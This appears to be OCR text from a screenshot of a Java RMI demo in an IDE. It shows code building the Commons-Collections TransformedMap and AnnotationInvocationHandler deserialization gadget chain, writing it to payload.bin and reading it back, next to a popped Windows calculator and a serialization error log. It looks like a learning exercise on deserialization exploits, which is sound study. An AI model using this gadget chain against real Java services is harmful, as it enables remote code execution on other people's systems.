 src
RMI
User
UserClient
UserImpl
UserServer
payload.bin
RMIDemo.iml
External Libraries
commons-collections-3.1.jar library root
< 1.7 > D:\ApplicationTools\Java\jdk1.7.0_80
Scratches and Consoles
39 Map map = new HashMap();
40 map.put("value", "sijidou");
41 Map transformedMap = TransformedMap.decorate(map, keyTransformer: null, transformerChain);
42
43 Class cl = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
44 Constructor ctor = cl.getDeclaredConstructor(Class.class, Map.class);
45 ctor.setAccessible(true);
46 Object instance = ctor.newInstance(Target.class, transformedMap);
47
48 //序列化操作
49 FileOutputStream fileOutputStream = new FileOutputStream( name: "payload.bin");
50 ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStream);
51 objectOutputStream.writeObject(instance);
52 objectOutputStream.close();
53
54 //反序列化操作
55 FileInputStream fileInputStream = new FileInputStream( name: "payload.bin");
56 ObjectInputStream objectInputStream = new ObjectInputStream(fileInputStream);
57 Object result = objectInputStream.readObject();
58 objectInputStream.close();
59 return result;
60 }
61 }
UserClient › getpayload()
计算器
标准
历史记录
尚无历史
0
MC MR M+ M- MS
% ²√x x² ¹/x
Run: UserServer × UserClient ×
D:\ApplicationTools\Java\jdk1.7.0_80\bin\java.exe ...
hello freshman
Exception in thread "main" java.rmi.MarshalException: error marshalling arguments; nested exception is:
java.io.NotSerializableException: java.lang.ProcessImpl <4 internal calls>
at RMI.UserClient.main(UserClient.java:27)
Caused by: java.io.NotSerializableException: java.lang.ProcessImpl
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1183)
at java.io.ObjectOutputStream.writeObject(ObjectOutputStream.java:347)